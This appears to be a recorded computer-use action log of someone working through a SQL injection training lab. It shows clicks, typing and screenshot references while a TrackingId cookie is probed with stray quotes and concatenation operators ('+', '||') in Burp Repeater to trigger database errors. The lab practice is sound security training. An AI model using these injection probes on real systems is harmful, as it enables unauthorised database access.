
Launch the error-based SQL injection lab, filter its shop to Corporate gifts, and return to the description
left_click(341, 265)

left_click(221, 246)

left_click(220, 245)

left_click_drag(90, 185, 527, 199)

Resend the shop request in Repeater with a quote after TrackingId, then select the resulting SQL error
left_click(102, 48)

left_click(179, 151)

left_click(22, 80)
type("is-warning")

left_click_drag(413, 322, 623, 323)

Google 'Unterminated string literal started at position' and highlight the matching phrase in a result
type("Unterminated string literal started at position")

left_click_drag(197, 194, 297, 193)

left_click(154, 7)

Select the error text and the quoted SELECT query in the Repeater response
left_click_drag(414, 322, 626, 323)

left_click_drag(656, 363, 607, 374)

mouse_move(599, 216)

mouse_move(511, 7)

Append another quote and a space after the stray quote in the second query copy
type("'")

type("\" \"")

Draft 'Injection:' lines joining the tracking id with ' ', '+' and '||', then select them
key("Enter")

type("Injection:")

type("' '")

type("+")

type("Injection: ' '")

type("||")

double_click(307, 147)

left_click(404, 95)
